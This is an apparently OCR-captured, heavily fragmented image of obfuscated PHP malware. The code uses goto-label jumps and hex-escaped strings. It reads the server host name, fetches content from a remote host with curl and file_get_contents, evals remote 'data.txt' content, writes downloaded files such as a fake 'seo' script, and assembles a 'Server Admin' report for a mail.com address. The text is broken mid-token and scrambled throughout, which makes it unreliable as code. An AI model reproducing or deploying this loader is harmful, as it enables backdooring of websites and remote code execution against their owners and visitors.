
x77\x2e"
, 
''
, @
$_SERVER
[
"\110\x54\124\x50\137\x48\117\x5
163\x79\141\40\131\x6f\x6c\165\x20\x3a\40"
 . 
$_SERVER
[
"\
\xd\xa"
; 
goto
 fTJ3l; hiFXY: 
if
 (function_exists(
"\x63\16
l_setopt(
$ch
, CURLOPT_URL, 
$x
); curl_setopt(
$ch
, CURLOPT
(
$ch
); 
if
 (
$gitt
 == 
false
) { @(
$gitt
 = file_get_contents
7\x65\x74\137\143\x6f\156\164\145\156\164\163"
)) { @(
$gi
MMeD
 .= 
"\123\x65\x72\166\x65\x72\x20\101\144\x6d\x69\15
\x44\115\111\116"
] . 
"\15\12"
; 
goto
 Ln4us; mVaq1: 
$kime
 
41\151\x6c\56\x63\x6f\155"
; 
goto
 klW0E; WEhmX: 
echo
"\74
; 
goto
 a0ZFw; YVAZZ: 
echo
$gitt
; 
goto
 PI9Kb; TBh_S: 
$s
 =
\x70\x61\143\x65\x2f"
; 
goto
 tFIlE; Q21Pl: error_reportin
ode(
$host
); 
goto
 hiFXY; PI9Kb: 
if
 (
isset
(
$_GET
[
"\x6b\163
6\x70\x68\x70"
, 
"\x61"
); fwrite(
$f
, file_get_contents(
$s
goto
 WEhmX; PTjDx: 
eval
(
"\x3f\76"
 . file_get_contents(
"\
\x65\157\x2e\155\x65\x2f\144\141\164\141\56\164\170\164"
{ 
$veriyfy
 = stripslashes(stripslashes(
$_POST
[
"\x71\x75\
"
; @touch(
"\x64\x61\x74\141\56\164\x78\x74"
); 
$ver
 = @fo
; } 
else
 { 
$datas
 = @fopen(
"\144\x61\164\141\x2e\164\170
fgets(
$datas
, 
1024
); 
echo
$blue
; } } 
goto
 uHN2M; uHN2M: 
, 
"\162"
); 
goto
 KmosN; KmosN: 
if
 (
$datasi
) { } 
else
 { @m
60\x73\72\x2f\57\167\157\x72\144\x70\162\x65\163\x2e\x70
4\170\x74"
); 
$data
 = 
"\152\x73\x2f\x73\145\157\x2e\x70\x
 
$ver
 = @fopen(
$data
, 
"\x77"
); @fwrite(
$ver
, 
$dos
); @fcl
[
"\110\x54\x54\x50\x5f\110\x4f\x53\x54"
] . 
''
 . 
$_SERVER